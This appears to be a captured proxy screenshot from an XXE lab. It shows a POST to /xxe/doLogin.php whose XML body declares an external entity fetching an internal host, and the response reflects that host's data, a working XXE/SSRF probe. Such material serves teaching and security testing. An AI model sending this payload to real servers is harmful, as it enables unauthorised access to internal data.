 Request
Raw Params Headers Hex XML
POST /xxe/doLogin.php HTTP/1.1
Host: 10.1.1.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 172
Origin: http://10.1.1.100
Connection: close
Referer: http://10.1.1.100/xxe/
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY[
<!ENTITY xxe SYSTEM "http://10.1.1.90:80">
]>
<user><username>&xxe;</username><password>123456</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Thu, 23 Oct 2025 06:07:19 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 140
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>1.0
2007-01-19
2007-03-01
2007-08-29
2007-10-10
2007-12-15
2008-02-01
2008-09-01
2009-04-04
latest</msg></result>